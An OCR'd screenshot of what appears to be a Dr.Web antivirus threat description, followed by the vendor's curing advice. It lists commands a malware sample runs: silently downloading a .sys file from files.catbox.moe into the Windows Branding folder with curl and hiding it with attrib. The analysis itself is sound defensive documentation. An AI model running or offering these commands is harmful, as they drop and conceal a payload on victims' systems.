
'<SYSTEM32>\cmd.exe' /c cls
'<SYSTEM32>\cmd.exe' /c curl --silent
https://files.catbox.moe/4jdffy.sys --output
%WINDIR%\Branding\Basebrd\PhQGHuME.sys >nul 2>&1
'<SYSTEM32>\curl.exe' --silent
https://files.catbox.moe/4jdffy.sys --output
%WINDIR%\Branding\Basebrd\PhQGHuME.sys
'<SYSTEM32>\cmd.exe' /c attrib +h +s
%WINDIR%\Branding\Basebrd\PhQGHuME.sys >nul 2>&1
'<SYSTEM32>\attrib.exe' +h +s
%WINDIR%\Branding\Basebrd\PhQGHuME.sys
Curing recommendations
If the operating system (OS) can be loaded (either normally or
in safe mode), download Dr.Web Security Space and run a
full scan of your computer and removable media you use.
More about Dr.Web Security Space
.
If you cannot boot the OS, change the BIOS settings to boot
your system from a CD or USB drive. Download the image
of the emergency system repair disk
Dr.Web® LiveDisk
,
mount it on a USB drive or burn it to a CD/DVD. After
booting up with this media, run a full scan and cure all the